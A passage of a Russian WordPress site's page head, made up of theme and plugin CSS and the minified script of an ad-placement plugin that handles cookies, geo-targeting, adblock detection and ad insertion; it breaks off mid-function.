media='all'/> <link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1721902388' media='all'/> <link data-minify="1" rel='stylesheet' id='crb-template-css' href='https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/cherrylink/css/crb-template-zen.css?ver=1721902388' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://samoletos.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://samoletos.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0} </style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://samoletos.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="rocketlazyloadscript"> var ajaxUrl = "https://samoletos.ru/wp-admin/admin-ajax.php";</script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><link rel="preload" href="https://samoletos.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://samoletos.ru/wp-content/uploads/2018/11/00_fotor.webp" as="image" crossorigin> <style>.site-logotype img{max-height:75px}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--small .post-card__thumbnail img{border-radius: 6px}.post-card--horizontal .post-card__thumbnail img{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}.post-card--related, .post-card--related .post-card__thumbnail img, .post-card--related .post-card__thumbnail a:before{border-radius: 6px}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#dd3333}.child-categories ul li a{border-color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#1e73be}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#1e73be}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#1e73be}.post-box--card:hover{box-shadow: inset 0 0 0 1px #1e73be}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #1e73be}</style> <link rel="icon" href="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-100x100.webp" sizes="32x32"/> <link rel="icon" href="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-200x200.webp" sizes="192x192"/> <link rel="apple-touch-icon" href="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-200x200.webp"/> <meta name="msapplication-TileImage" content="https://samoletos.ru/wp-content/uploads/2023/02/cropped-logo-400x400.webp"/> <style type="text/css" id="wp-custom-css"> @media (max-width: 479px) { html, body { overflow-x: hidden; } .site-branding { padding-left: 5%; padding-right: 5%; } .humburger { left: auto; right: 20px; } .header-search { display: none; } .site-header-inner { padding: 0; } } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/samoletos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} [data-fpm-type="outgoing"].right-bottom .fpm-cross { left: 0; right: auto; }</style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break 